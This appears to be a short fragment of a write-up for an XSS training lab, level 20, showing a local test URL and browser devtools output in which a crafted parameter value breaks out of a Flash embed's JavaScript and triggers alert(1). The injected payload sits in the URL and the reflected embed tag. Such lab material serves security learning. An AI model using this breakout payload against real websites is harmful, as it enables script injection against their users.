 127.0.0.1:8080/xss/level20.php?arg01=id&arg02=test\"));}catch(e){alert(1)}//&width=123&height=123
欢迎来到level20
Elements Console Sources Network Timeline Profiles Resources Security Audits
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level20</h1>
<embed src="xsf04.swf?id=test\"));}catch(e){alert(1)}//" width="100%" heigth="100%">
</body>
</html>